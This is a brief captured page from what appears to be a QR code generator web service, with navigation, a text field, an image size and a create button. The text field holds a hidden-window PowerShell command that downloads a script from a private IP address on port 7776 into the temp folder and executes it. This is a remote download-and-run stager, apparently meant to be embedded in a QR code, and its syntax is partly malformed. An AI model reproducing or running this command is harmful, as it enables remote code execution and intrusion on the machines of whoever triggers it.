 Home › Services › Barcode Generator › QR Code Generator
QR Code Generator
Generate QR Codes using the Google Chart API
Text to embed in QR Code:
powershell -W Hidden -c "& {$2=$env:temp;iex(New-object
System.net.Webclient).DownloadFile('http://10.99.12.233:7776/
1.txt',$2+'\1.ps1'); .$2'\1.ps1'}"
Image Size : 200x200
Create QR Code